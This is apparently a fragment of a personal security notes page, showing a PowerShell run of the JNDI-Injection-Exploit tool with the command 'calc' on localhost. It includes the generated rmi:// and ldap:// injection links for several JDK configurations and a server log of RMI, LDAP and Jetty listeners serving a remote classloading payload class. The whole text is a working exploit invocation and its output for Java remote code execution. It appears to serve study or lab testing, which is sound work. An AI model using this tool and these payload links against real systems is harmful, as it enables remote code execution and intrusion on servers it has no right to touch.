 PS E:\web笔记\JAVA\JAVA_TOOLS> java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "calc" -A "127.0.0.1"
[ADDRESS] >> 127.0.0.1
[COMMAND] >> calc
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://127.0.0.1:1099/eeqj3q
ldap://127.0.0.1:1389/eeqj3q
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://127.0.0.1:1099/omamcr
ldap://127.0.0.1:1389/omamcr
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://127.0.0.1:1099/lvtehl
----------------------------Server Log----------------------------
2023-04-10 21:22:40 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2023-04-10 21:22:40 [RMISERVER]  >> Listening on 0.0.0.0:1099
2023-04-10 21:22:41 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2023-04-10 21:23:01 [RMISERVER]  >> Have connection from /127.0.0.1:64031
2023-04-10 21:23:01 [RMISERVER]  >> Reading message...
2023-04-10 21:23:01 [RMISERVER]  >> Is RMI.lookup call for eeqj3q 2
2023-04-10 21:23:01 [RMISERVER]  >> Sending remote classloading stub targeting http://127.0.0.1:8180/ExecTemplateJDK8.cl
ass
2023-04-10 21:23:01 [RMISERVER]  >> Closing connection
2023-04-10 21:23:45 [JETTYSERVER]>> Log a request to http://127.0.0.1:8180/ExecTemplateJDK8.class
2023-04-10 21:27:39 [RMISERVER]  >> Have connection from /127.0.0.1:64112
2023-04-10 21:27:39 [RMISERVER]  >> Reading message...
2023-04-10 21:27:39 [RMISERVER]  >> Is RMI.lookup call for lvtehl 2
2023-04-10 21:27:39 [RMISERVER]  >> Sending local classloading reference.
2023-04-10 21:27:39 [RMISERVER]  >> Closing connection